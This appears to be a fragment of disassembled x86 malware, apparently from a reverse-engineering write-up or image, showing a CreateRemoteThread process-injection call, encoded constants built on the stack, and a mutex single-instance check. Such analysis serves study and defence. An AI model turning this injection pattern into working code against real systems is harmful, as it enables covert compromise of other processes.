 0044FEF8 push 0 ; lpThreadAttributes
0044FEFA push edi ; hProcess
0044FEFB call ds:CreateRemoteThread
0044FF01 push 3E8h ; dwMilliseconds
0044FF06 push eax ; hHandle
0044FF07 mov [ebp+hThread], eax
0044FF0D call ds:WaitForSingleObject
0044FF13 mov dword ptr [ebp+MultiByteStr], 0EC1FB1FBh
0044FF1A xor esi, esi
0044FF1C mov [ebp+var_3C], 40472853h
0044FF23 mov [ebp+var_38], 0BEBE0CC5h
0044FF2A mov [ebp+var_34], 0E6E0ED2Eh
0044FF31 mov [ebp+var_30], 0E2A03923h
0044FF38 mov [ebp+var_2C], 7289C718h
0044FF3F mov [ebp+var_28], 614DDFCDh
0044FF46 mov [ebp+var_24], 759C0DA9h
0044FF4D mov [ebp+var_20], 0
0044FF51 mov [ebp+var_D], 0
0044FF55
0044FF55 loc_44FF55:
0044FF55 lea eax, [ebp+globOk]
0044FF5B push eax ; lpName
0044FF5C push 0 ; bInitialOwner
0044FF5E push 0 ; lpMutexAttributes
0044FF60 call ds:CreateMutexA
0044FF66 mov edi, eax
0044FF68 call ds:GetLastError
0044FF6E test edi, edi
0044FF70 jz short loc_44FF86
0044FF72 cmp eax, 0B7h
0044FF77 jnz short loc_44FF86